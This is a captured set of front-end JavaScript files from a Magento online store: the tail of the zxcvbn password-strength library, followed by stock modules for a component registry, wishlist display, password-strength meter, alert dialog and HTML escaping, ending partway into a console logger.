                            for (l = 0, a = u.length; a > l; l++)if (f = u[l], p = f[0], d = f[1], t = this.map_ints_to_dm(d), null != t)return p = this.two_to_four_digit_year(p), {
                                year: p,
                                month: t.month,
                                day: t.day
                            }
                        }
                    }
                },
                map_ints_to_dm: function (e) {
                    var t, n, r, i, a, s;
                    for (a = [e, e.slice().reverse()], i = 0, n = a.length; n > i; i++)if (s = a[i], t = s[0], r = s[1], t >= 1 && 31 >= t && r >= 1 && 12 >= r)return {
                        day: t,
                        month: r
                    }
                },
                two_to_four_digit_year: function (e) {
                    return e > 99 ? e : e > 50 ? e + scoring.REFERENCE_YEAR - 100 : e + scoring.REFERENCE_YEAR
                }
            }, module.exports = matching;

        }, {"./adjacency_graphs": 1, "./frequency_lists": 3, "./scoring": 6}],
        6: [function (require, module, exports) {
            var BRUTEFORCE_CARDINALITY, MIN_GUESSES_BEFORE_GROWING_SEQUENCE, MIN_SUBMATCH_GUESSES_MULTI_CHAR, MIN_SUBMATCH_GUESSES_SINGLE_CHAR, adjacency_graphs, calc_average_degree, k, scoring, v;
            adjacency_graphs = require("./adjacency_graphs"), calc_average_degree = function (e) {
                var t, n, r, s, a, _;
                t = 0;
                for (r in e)a = e[r], t += function () {
                    var e, t, n;
                    for (n = [], t = 0, e = a.length; e > t; t++)s = a[t], s && n.push(s);
                    return n
                }().length;
                return t /= function () {
                    var t;
                    t = [];
                    for (n in e)_ = e[n], t.push(n);
                    return t
                }().length
            }, BRUTEFORCE_CARDINALITY = 10, MIN_GUESSES_BEFORE_GROWING_SEQUENCE = 1e4, MIN_SUBMATCH_GUESSES_SINGLE_CHAR = 10, MIN_SUBMATCH_GUESSES_MULTI_CHAR = 50, scoring = {
                nCk: function (e, t) {
                    var n, r, s, a;
                    if (t > e)return 0;
                    if (0 === t)return 1;
                    for (s = 1, n = r = 1, a = t; a >= 1 ? a >= r : r >= a; n = a >= 1 ? ++r : --r)s *= e, s /= n, e -= 1;
                    return s
                },
                log10: function (e) {
                    return Math.log(e) / Math.log(10)
                },
                log2: function (e) {
                    return Math.log(e) / Math.log(2)
                },
                factorial: function (e) {
                    var t, n, r, s;
                    if (2 > e)return 1;
                    for (t = 1, n = r = 2, s = e; s >= 2 ? s >= r : r >= s; n = s >= 2 ? ++r : --r)t *= n;
                    return t
                },
                most_guessable_match_sequence: function (e, t, n) {
                    var r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R, p, M, v, I, N, C, U, T, G, d, k, m, O, P, L, y, B, D;
                    for (null == n && (n = !1), C = [], r = [], M = 0, N = null, S = function (t) {
                        return function (t, n) {
                            var r;
                            return r = {pattern: "bruteforce", token: e.slice(t, +n + 1 || 9e9), i: t, j: n}
                        }
                    }(this), D = function (e) {
                        return function (t, r) {
                            var s;
                            return s = e.factorial(r) * t, n || (s += Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE, r - 1)), s
                        }
                    }(this), c = A = 0, k = e.length; k >= 0 ? k > A : A > k; c = k >= 0 ? ++A : --A)for (r[c] = [], C[c] = [], U = 1 / 0, G = I = 0, m = M; m >= 0 ? m >= I : I >= m; G = m >= 0 ? ++I : --I)for (o = !0, a = c, 0 === G ? (s = 0, v = 1) : "bruteforce" === (null != (O = r[c - 1]) && null != (P = O[G]) ? P.pattern : void 0) ? (s = r[c - 1][G].i, v = G) : null != (null != (L = r[c - 1]) ? L[G] : void 0) ? (s = c, v = G + 1) : o = !1, o && (_ = S(s, a), T = c - _.token.length, i = this.estimate_guesses(_, e), v > 1 && (i *= C[T][v - 1]), u = D(i, v), U > u && (U = u, C[c][v] = i, N = v, M = Math.max(M, v), r[c][v] = _)), d = 0, f = t.length; f > d; d++)if (R = t[d], R.j === c) {
                        if (y = [R.i, R.j], E = y[0], g = y[1], 0 === G) {
                            if (0 !== E)continue
                        } else if (null == (null != (B = C[E - 1]) ? B[G] : void 0))continue;
                        i = this.estimate_guesses(R, e), G > 0 && (i *= C[E - 1][G]), u = D(i, G + 1), U > u && (U = u, C[c][G + 1] = i, N = G + 1, M = Math.max(M, G + 1), r[c][G + 1] = R)
                    }
                    for (p = [], l = N, c = e.length - 1; c >= 0;)R = r[c][l], p.push(R), c = R.i - 1, l -= 1;
                    return p.reverse(), h = 0 === e.length ? 1 : U, {
                        password: e,
                        guesses: h,
                        guesses_log10: this.log10(h),
                        sequence: p
                    }
                },
                estimate_guesses: function (e, t) {
                    var n, r, s;
                    return null != e.guesses ? e.guesses : (s = 1, e.token.length < t.length && (s = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR : MIN_SUBMATCH_GUESSES_MULTI_CHAR), n = {
                        bruteforce: this.bruteforce_guesses,
                        dictionary: this.dictionary_guesses,
                        spatial: this.spatial_guesses,
                        repeat: this.repeat_guesses,
                        sequence: this.sequence_guesses,
                        regex: this.regex_guesses,
                        date: this.date_guesses
                    }, r = n[e.pattern].call(this, e), e.guesses = Math.max(r, s), e.guesses_log10 = this.log10(e.guesses), e.guesses)
                },
                bruteforce_guesses: function (e) {
                    var t, n;
                    return t = Math.pow(BRUTEFORCE_CARDINALITY, e.token.length), n = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR + 1 : MIN_SUBMATCH_GUESSES_MULTI_CHAR + 1, Math.max(t, n)
                },
                repeat_guesses: function (e) {
                    return e.base_guesses * e.repeat_count
                },
                sequence_guesses: function (e) {
                    var t, n;
                    return n = e.token.charAt(0), t = "a" === n || "A" === n || "z" === n || "Z" === n || "0" === n || "1" === n || "9" === n ? 4 : n.match(/\d/) ? 10 : 26, e.ascending || (t *= 2), t * e.token.length
                },
                MIN_YEAR_SPACE: 20,
                REFERENCE_YEAR: 2e3,
                regex_guesses: function (e) {
                    var t, n;
                    if (t = {
                            alpha_lower: 26,
                            alpha_upper: 26,
                            alpha: 52,
                            alphanumeric: 62,
                            digits: 10,
                            symbols: 33
                        }, e.regex_name in t)return Math.pow(t[e.regex_name], e.token.length);
                    switch (e.regex_name) {
                        case"recent_year":
                            return n = Math.abs(parseInt(e.regex_match[0]) - this.REFERENCE_YEAR), n = Math.max(n, this.MIN_YEAR_SPACE)
                    }
                },
                date_guesses: function (e) {
                    var t, n;
                    return n = Math.max(Math.abs(e.year - this.REFERENCE_YEAR), this.MIN_YEAR_SPACE), t = 31 * n * 12, e.has_full_year && (t *= 2), e.separator && (t *= 4), t
                },
                KEYBOARD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.qwerty),
                KEYPAD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.keypad),
                KEYBOARD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.qwerty, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                KEYPAD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.keypad, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                spatial_guesses: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R;
                    for ("qwerty" === (g = e.graph) || "dvorak" === g ? (A = this.KEYBOARD_STARTING_POSITIONS, s = this.KEYBOARD_AVERAGE_DEGREE) : (A = this.KEYPAD_STARTING_POSITIONS, s = this.KEYPAD_AVERAGE_DEGREE), a = 0, t = e.token.length, R = e.turns, _ = u = 2, c = t; c >= 2 ? c >= u : u >= c; _ = c >= 2 ? ++u : --u)for (h = Math.min(R, _ - 1), i = o = 1, l = h; l >= 1 ? l >= o : o >= l; i = l >= 1 ? ++o : --o)a += this.nCk(_ - 1, i - 1) * A * Math.pow(s, i);
                    if (e.shifted_count)if (n = e.shifted_count, r = e.token.length - e.shifted_count, 0 === n || 0 === r)a *= 2; else {
                        for (S = 0, _ = E = 1, f = Math.min(n, r); f >= 1 ? f >= E : E >= f; _ = f >= 1 ? ++E : --E)S += this.nCk(n + r, _);
                        a *= S
                    }
                    return a
                },
                dictionary_guesses: function (e) {
                    var t;
                    return e.base_guesses = e.rank, e.uppercase_variations = this.uppercase_variations(e), e.l33t_variations = this.l33t_variations(e), t = e.reversed && 2 || 1, e.base_guesses * e.uppercase_variations * e.l33t_variations * t
                },
                START_UPPER: /^[A-Z][^A-Z]+$/,
                END_UPPER: /^[^A-Z]+[A-Z]$/,
                ALL_UPPER: /^[^a-z]+$/,
                ALL_LOWER: /^[^A-Z]+$/,
                uppercase_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g;
                    if (g = e.token, g.match(this.ALL_LOWER))return 1;
                    for (u = [this.START_UPPER, this.END_UPPER, this.ALL_UPPER], _ = 0, a = u.length; a > _; _++)if (h = u[_], g.match(h))return 2;
                    for (n = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[A-Z]/) && s.push(r);
                        return s
                    }().length, t = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[a-z]/) && s.push(r);
                        return s
                    }().length, E = 0, s = i = 1, o = Math.min(n, t); o >= 1 ? o >= i : i >= o; s = o >= 1 ? ++i : --i)E += this.nCk(n + t, s);
                    return E
                },
                l33t_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c;
                    if (!e.l33t)return 1;
                    c = 1, o = e.sub;
                    for (E in o)if (g = o[E], s = e.token.toLowerCase().split(""), t = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === E && n.push(r);
                            return n
                        }().length, n = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === g && n.push(r);
                            return n
                        }().length, 0 === t || 0 === n)c *= 2; else {
                        for (i = Math.min(n, t), u = 0, a = _ = 1, h = i; h >= 1 ? h >= _ : _ >= h; a = h >= 1 ? ++_ : --_)u += this.nCk(n + t, a);
                        c *= u
                    }
                    return c
                }
            }, module.exports = scoring;

        }, {"./adjacency_graphs": 1}],
        7: [function (require, module, exports) {
            var time_estimates;
            time_estimates = {
                estimate_attack_times: function (e) {
                    var t, n, s, o;
                    n = {
                        online_throttling_100_per_hour: e / (100 / 3600),
                        online_no_throttling_10_per_second: e / 100,
                        offline_slow_hashing_1e4_per_second: e / 1e4,
                        offline_fast_hashing_1e10_per_second: e / 1e10
                    }, t = {};
                    for (s in n)o = n[s], t[s] = this.display_time(o);
                    return {crack_times_seconds: n, crack_times_display: t, score: this.guesses_to_score(e)}
                }, guesses_to_score: function (e) {
                    var t;
                    return t = 5, 1e3 + t > e ? 0 : 1e6 + t > e ? 1 : 1e8 + t > e ? 2 : 1e10 + t > e ? 3 : 4
                }, display_time: function (e) {
                    var t, n, s, o, _, r, i, a, u, c;
                    return i = 60, r = 60 * i, s = 24 * r, a = 31 * s, c = 12 * a, n = 100 * c, u = 1 > e ? [null, "less than a second"] : i > e ? (t = Math.round(e), [t, t + " second"]) : r > e ? (t = Math.round(e / i), [t, t + " minute"]) : s > e ? (t = Math.round(e / r), [t, t + " hour"]) : a > e ? (t = Math.round(e / s), [t, t + " day"]) : c > e ? (t = Math.round(e / a), [t, t + " month"]) : n > e ? (t = Math.round(e / c), [t, t + " year"]) : [null, "centuries"], o = u[0], _ = u[1], null != o && 1 !== o && (_ += "s"), _
                }
            }, module.exports = time_estimates;

        }, {}]
    }, {}, [4])(4)
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/registry/registry.js
body_size: 3142
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
/* global WeakMap */
define([
    'jquery',
    'underscore',
    'es6-collections'
], function ($, _) {
    'use strict';

    var privateData = new WeakMap();

    /**
     * Extracts private item storage associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Object}
     */
    function getItems(container) {
        return privateData.get(container).items;
    }

    /**
     * Extracts private requests array associated
     * with a provided registry instance.
     *
     * @param {Object} container
     * @returns {Array}
     */
    function getRequests(container) {
        return privateData.get(container).requests;
    }

    /**
     * Wrapper function used for convenient access to the elements.
     * See 'async' method for examples of usage and comparison
     * with a regular 'get' method.
     *
     * @param {(String|Object|Function)} name - Key of the requested element.
     * @param {Registry} registry - Instance of a registry
     *      where to search for the element.
     * @param {(Function|String)} [method] - Optional callback function
     *      or a name of the elements' method which
     *      will be invoked when element is available in registry.
     * @returns {*}
     */
    function async(name, registry, method) {
        var args = _.toArray(arguments).slice(3);

        if (_.isString(method)) {
            registry.get(name, function (component) {
                component[method].apply(component, args);
            });
        } else if (_.isFunction(method)) {
            registry.get(name, method);
        } else if (!args.length) {
            return registry.get(name);
        }
    }

    /**
     * Checks that every property of the query object
     * is present and equal to the corresponding
     * property in target object.
     * Note that non-strict comparison is used.
     *
     * @param {Object} query - Query object.
     * @param {Object} target - Target object.
     * @returns {Boolean}
     */
    function compare(query, target) {
        var matches = true,
            index,
            keys,
            key;

        if (!_.isObject(query) || !_.isObject(target)) {
            return false;
        }

        keys = Object.getOwnPropertyNames(query);
        index = keys.length;

        while (matches && index--) {
            key = keys[index];

            /* eslint-disable eqeqeq */
            if (target[key] != query[key]) {
                matches = false;
            }

            /* eslint-enable eqeqeq */
        }

        return matches;
    }

    /**
     * Explodes incoming string into object if
     * string is defined as a set of key = value pairs.
     *
     * @param {(String|*)} query - String to be processed.
     * @returns {Object|*} Either created object or an unmodified incoming
     *      value if conversion was not possible.
     * @example Sample conversions.
     *      'key = value, key2 = value2'
     *      => {key: 'value', key2: 'value2'}
     */
    function explode(query) {
        var result = {},
            index,
            data;

        if (typeof query !== 'string' || !~query.indexOf('=')) {
            return query;
        }

        query = query.split(',');
        index = query.length;

        while (index--) {
            data = query[index].split('=');

            result[data[0].trim()] = data[1].trim();
        }

        return result;
    }

    /**
     * Extracts items from the provided data object
     * which matches specified search criteria.
     *
     * @param {Object} data - Data object where to perform a lookup.
     * @param {(String|Object|Function)} query - Search criteria.
     * @param {Boolean} findAll - Flag that defines whether to
     *      search for all applicable items or to stop on a first found entry.
     * @returns {Array|Object|*}
     */
    function find(data, query, findAll) {
        var iterator,
            item;

        query = explode(query);

        if (typeof query === 'string') {
            item = data[query];

            if (findAll) {
                return item ? [item] : [];
            }

            return item;
        }

        iterator = !_.isFunction(query) ?
            compare.bind(null, query) :
            query;

        return findAll ?
            _.filter(data, iterator) :
            _.find(data, iterator);
    }

    /**
     * @constructor
     */
    function Registry() {
        var data = {
            items: {},
            requests: []
        };

        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);
        privateData.set(this, data);
    }

    Registry.prototype = {
        constructor: Registry,

        /**
         * Retrieves item from registry which matches specified search criteria.
         *
         * @param {(Object|String|Function|Array)} query - Search condition (see examples).
         * @param {Function} [callback] - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {*}
         *
         * @example Requesting item by it's name.
         *      var obj = {index: 'test', sample: true};
         *
         *      registry.set('first', obj);
         *      registry.get('first') === obj;
         *      => true
         *
         * @example Requesting item with a specific properties.
         *      registry.get('sample = 1, index = test') === obj;
         *      => true
         *      registry.get('sample = 0, index = foo') === obj;
         *      => false
         *
         * @example Declaring search criteria as an object.
         *      registry.get({sample: true}) === obj;
         *      => true;
         *
         * @example Providing custom search handler.
         *      registry.get(function (item) { return item.sample === true; }) === obj;
         *      => true
         *
         * @example Sample asynchronous request declaration.
         *      registry.get('index = test', function (item) {});
         *
         * @example Requesting multiple elements.
         *      registry.set('second', {index: 'test2'});
         *      registry.get(['first', 'second'], function (first, second) {});
         */
        get: function (query, callback) {
            if (typeof callback !== 'function') {
                return find(getItems(this), query);
            }

            this._addRequest(query, callback);
        },

        /**
         * Sets provided item to the registry.
         *
         * @param {String} id - Item's identifier.
         * @param {*} item - Item's data.
         * returns {Registry} Chainable.
         */
        set: function (id, item) {
            getItems(this)[id] = item;

            this._updateRequests();

            return this;
        },

        /**
         * Removes specified item from registry.
         * Note that search query is not applicable.
         *
         * @param {String} id - Item's identifier.
         * @returns {Registry} Chainable.
         */
        remove: function (id) {
            delete getItems(this)[id];

            return this;
        },

        /**
         * Retrieves a collection of elements that match
         * provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Array} Found elements.
         */
        filter: function (query) {
            return find(getItems(this), query, true);
        },

        /**
         * Checks that at least one element in collection
         * matches provided search criteria.
         *
         * @param {(Object|String|Function)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {Boolean}
         */
        has: function (query) {
            return !!this.get(query);
        },

        /**
         * Checks that registry contains a provided item.
         *
         * @param {*} item - Item to be checked.
         * @returns {Boolean}
         */
        contains: function (item) {
            return _.contains(getItems(this), item);
        },

        /**
         * Extracts identifier of an item if it's present in registry.
         *
         * @param {*} item - Item whose identifier will be extracted.
         * @returns {String|Undefined}
         */
        indexOf: function (item) {
            return _.findKey(getItems(this), function (elem) {
                return item === elem;
            });
        },

        /**
         * Same as a 'get' method except that it returns
         * a promise object instead of invoking provided callback.
         *
         * @param {(String|Function|Object|Array)} query - Search query.
         *      See 'get' method for the syntax examples.
         * @returns {jQueryPromise}
         */
        promise: function (query) {
            var defer    = $.Deferred(),
                callback = defer.resolve.bind(defer);

            this.get(query, callback);

            return defer.promise();
        },

        /**
         * Creates a wrapper function over the provided search query
         * in order to provide somehow more convenient access to the
         * registry's items.
         *
         * @param {(String|Object|Function)} query - Search criteria.
         *      See 'get' method for the syntax examples.
         * @returns {Function}
         *
         * @example Comparison with a 'get' method on retrieving items.
         *      var module = registry.async('name');
         *
         *      module();
         *      => registry.get('name');
         *
         * @example Asynchronous request.
         *      module(function (component) {});
         *      => registry.get('name', function (component) {});
         *
         * @example Requesting item and invoking it's method with specified parameters.
         *      module('trigger', true);
         *      => registry.get('name', function (component) {
         *          component.trigger(true);
         *      });
         */
        async: function (query) {
            return async.bind(null, query, this);
        },

        /**
         * Creates new instance of a Registry.
         *
         * @returns {Registry} New instance.
         */
        create: function () {
            return new Registry;
        },

        /**
         * Adds new request to the queue or resolves it immediately
         * if all of the required items are available.
         *
         * @private
         * @param {(Object|String|Function|Array)} queries - Search criteria.
         *      See 'get' method for the syntax examples.
         * @param {Function} callback - Callback that will be invoked when
         *      all of the requested items are available.
         * @returns {Registry}
         */
        _addRequest: function (queries, callback) {
            var request;

            if (!Array.isArray(queries)) {
                queries = queries ? [queries] : [];
            }

            request = {
                queries: queries.map(explode),
                callback: callback
            };

            this._canResolve(request) ?
                this._resolveRequest(request) :
                getRequests(this).push(request);

            return this;
        },

        /**
         * Updates requests list resolving applicable items.
         *
         * @private
         * @returns {Registry} Chainable.
         */
        _updateRequests: function () {
            getRequests(this)
                .filter(this._canResolve, this)
                .forEach(this._resolveRequest, this);

            return this;
        },

        /**
         * Resolves provided request invoking it's callback
         * with items specified in query parameters.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Registry} Chainable.
         */
        _resolveRequest: function (request) {
            var requests = getRequests(this),
                items    = request.queries.map(this.get, this),
                index    = requests.indexOf(request);

            request.callback.apply(null, items);

            if (~index) {
                requests.splice(index, 1);
            }

            return this;
        },

        /**
         * Checks if provided request can be resolved.
         *
         * @private
         * @param {Object} request - Request object.
         * @returns {Boolean}
         */
        _canResolve: function (request) {
            var queries = request.queries;

            return queries.every(this.has, this);
        }
    };

    return new Registry;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/js/view/wishlist.js
body_size: 664
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
            var items = [];
            if(this.wishlist()){
                items = this.wishlist().items;
            }
            if(items){
                items.forEach(function (item) {
                    $('.wishlist-product-'+item.product_id).addClass('had_been');
                });
            }

        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/password-strength-indicator.js
body_size: 1228
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Customer/js/zxcvbn',
    'mage/translate',
    'mage/validation'
], function ($, zxcvbn, $t) {
    'use strict';

    $.widget('mage.passwordStrengthIndicator', {
        options: {
            cache: {},
            passwordSelector: '[type=password]',
            passwordStrengthMeterSelector: '[data-role=password-strength-meter]',
            passwordStrengthMeterLabelSelector: '[data-role=password-strength-meter-label]',
            formSelector: 'form',
            emailSelector: 'input[type="email"]'
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.options.passwordSelector, this.element);
            this.options.cache.meter = $(this.options.passwordStrengthMeterSelector, this.element);
            this.options.cache.label = $(this.options.passwordStrengthMeterLabelSelector, this.element);

            // We need to look outside the module for backward compatibility, since someone can already use the module.
            // @todo Narrow this selector in 2.3 so it doesn't accidentally finds the email field from the
            // newsletter email field or any other "email" field.
            this.options.cache.email = $(this.options.formSelector).find(this.options.emailSelector);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            this._on(this.options.cache.input, {
                'change': this._calculateStrength,
                'keyup': this._calculateStrength,
                'paste': this._calculateStrength
            });

            if (this.options.cache.email.length) {
                this._on(this.options.cache.email, {
                    'change': this._calculateStrength,
                    'keyup': this._calculateStrength,
                    'paste': this._calculateStrength
                });
            }
        },

        /**
         * Calculate password strength
         * @private
         */
        _calculateStrength: function () {
            var password = this._getPassword(),
                isEmpty = password.length === 0,
                zxcvbnScore,
                displayScore,
                isValid;

            // Display score is based on combination of whether password is empty, valid, and zxcvbn strength
            if (isEmpty) {
                displayScore = 0;
            } else {
                this.options.cache.input.rules('add', {
                    'password-not-equal-to-user-name': this.options.cache.email.val()
                });

                // We should only perform this check in case there is an email field on screen
                if (this.options.cache.email.length &&
                    password.toLowerCase() === this.options.cache.email.val().toLowerCase()) {
                    displayScore = 1;
                } else {
                    isValid = $.validator.validateSingleElement(this.options.cache.input);
                    zxcvbnScore = zxcvbn(password).score;
                    displayScore = isValid && zxcvbnScore > 0 ? zxcvbnScore : 1;
                }
            }

            // Update label
            this._displayStrength(displayScore);
        },

        /**
         * Display strength
         * @param {Number} displayScore
         * @private
         */
        _displayStrength: function (displayScore) {
            var strengthLabel = '',
                className;

            switch (displayScore) {
                case 0:
                    strengthLabel = $t('No Password');
                    className = 'password-none';
                    break;

                case 1:
                    strengthLabel = $t('Weak');
                    className = 'password-weak';
                    break;

                case 2:
                    strengthLabel = $t('Medium');
                    className = 'password-medium';
                    break;

                case 3:
                    strengthLabel = $t('Strong');
                    className = 'password-strong';
                    break;

                case 4:
                    strengthLabel = $t('Very Strong');
                    className = 'password-very-strong';
                    break;
            }

            this.options.cache.meter
                .removeClass()
                .addClass(className);
            this.options.cache.label.text(strengthLabel);
        },

        /**
         * Get password value
         * @returns {*}
         * @private
         */
        _getPassword: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.passwordStrengthIndicator;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/modal/alert.js
body_size: 470
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'jquery-ui-modules/widget',
    'Magento_Ui/js/modal/confirm',
    'mage/translate'
], function ($, _) {
    'use strict';

    $.widget('mage.alert', $.mage.confirm, {
        options: {
            modalClass: 'confirm',
            title: $.mage.__('Attention'),
            actions: {

                /**
                 * Callback always - called on all actions.
                 */
                always: function () {}
            },
            buttons: [{
                text: $.mage.__('OK'),
                class: 'action-primary action-accept',

                /**
                 * Click handler.
                 */
                click: function () {
                    this.closeModal(true);
                }
            }]
        },

        /**
         * Create widget.
         */
        _create: function () {
            this.options.actions.always();
            this._super();
        },

        /**
         * Close modal window.
         */
        closeModal: function () {
            this.element.bind('alertclosed', _.bind(this._remove, this));

            return this._super();
        }
    });

    return function (config) {
        return $('<div></div>').html(config.content).alert(config);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Security/js/escaper.js
body_size: 1597
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * A loose JavaScript version of Magento\Framework\Escaper
 *
 * Due to differences in how XML/HTML is processed in PHP vs JS there are a couple of minor differences in behavior
 * from the PHP counterpart.
 *
 * The first difference is that the default invocation of escapeHtml without allowedTags will double-escape existing
 * entities as the intention of such an invocation is that the input isn't supposed to contain any HTML.
 *
 * The second difference is that escapeHtml will not escape quotes. Since the input is actually being processed by the
 * DOM there is no chance of quotes being mixed with HTML syntax. And, since escapeHtml is not
 * intended to be used with raw injection into a HTML attribute, this is acceptable.
 *
 * @api
 */
define([], function () {
    'use strict';

    return {
        neverAllowedElements: ['script', 'img', 'embed', 'iframe', 'video', 'source', 'object', 'audio'],
        generallyAllowedAttributes: ['id', 'class', 'href', 'title', 'style'],
        forbiddenAttributesByElement: {
            a: ['style']
        },

        /**
         * Escape a string for safe injection into HTML
         *
         * @param {String} data
         * @param {Array|null} allowedTags
         * @returns {String}
         */
        escapeHtml: function (data, allowedTags) {
            var domParser = new DOMParser(),
                fragment = domParser.parseFromString('<div></div>', 'text/html');

            fragment = fragment.body.childNodes[0];
            allowedTags = typeof allowedTags === 'object' && allowedTags.length ? allowedTags : null;

            if (allowedTags) {
                fragment.innerHTML = data || '';
                allowedTags = this._filterProhibitedTags(allowedTags);

                this._removeComments(fragment);
                this._removeNotAllowedElements(fragment, allowedTags);
                this._removeNotAllowedAttributes(fragment);

                return fragment.innerHTML;
            }

            fragment.textContent = data || '';

            return fragment.innerHTML;
        },

        /**
         * Remove the always forbidden tags from a list of provided tags
         *
         * @param {Array} tags
         * @returns {Array}
         * @private
         */
        _filterProhibitedTags: function (tags) {
            return tags.filter(function (n) {
                return this.neverAllowedElements.indexOf(n) === -1;
            }.bind(this));
        },

        /**
         * Remove comment nodes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeComments: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_COMMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                    false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                nodesToRemove.push(treeWalker.currentNode);
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.removeChild(nodeToRemove);
            });
        },

        /**
         * Strip the given node of all disallowed tags while permitting any nested text nodes
         *
         * @param {Node} node
         * @param {Array|null} allowedTags
         * @private
         */
        _removeNotAllowedElements: function (node, allowedTags) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function (currentNode) {
                        return allowedTags.indexOf(currentNode.nodeName.toLowerCase()) === -1 ?
                            NodeFilter.FILTER_ACCEPT
                            // SKIP instead of REJECT because REJECT also rejects child nodes
                            : NodeFilter.FILTER_SKIP;
                    },
                false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                if (allowedTags.indexOf(treeWalker.currentNode.nodeName.toLowerCase()) === -1) {
                    nodesToRemove.push(treeWalker.currentNode);
                }
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.replaceChild(
                    node.ownerDocument.createTextNode(nodeToRemove.textContent),
                    nodeToRemove
                );
            });
        },

        /**
         * Remove any invalid attributes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeNotAllowedAttributes: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                false
                ),
                i,
                attribute,
                nodeName,
                attributesToRemove = [];

            while (treeWalker.nextNode()) {
                for (i = 0; i < treeWalker.currentNode.attributes.length; i++) {
                    attribute = treeWalker.currentNode.attributes[i];
                    nodeName = treeWalker.currentNode.nodeName.toLowerCase();

                    if (this.generallyAllowedAttributes.indexOf(attribute.name) === -1 || // eslint-disable-line max-depth,max-len
                        this.forbiddenAttributesByElement[nodeName] &&
                        this.forbiddenAttributesByElement[nodeName].indexOf(attribute.name) !== -1
                    ) {
                        attributesToRemove.push(attribute);
                    }
                }
            }

            attributesToRemove.forEach(function (attributeToRemove) {
                attributeToRemove.ownerElement.removeAttribute(attributeToRemove.name);
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/console-logger.js
body_size: 725
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './logger',
    './entry-factory',
    './console-output-handler',
    './formatter',
    './message-pool',
    './levels-pool',
    'Magento_Ui/js/lib/core/storage/local',
    'underscore',
    './logger-utils'
], function (Logger, entryFactory, ConsoleHandler, Formatter, messagePoll, levelsPoll, storage, _, LoggerUtils) {
    'use strict';

    var STORAGE_NAMESPACE = 'CONSOLE_LOGGER';

    /**
     * Singleton Logger's sub-class instance of which is configured to display its
     * messages to the console. It also provides the support of predefined messages
     * and persists its display level.
     */
    function ConsoleLogger() {
        var formatter = new Formatter(),
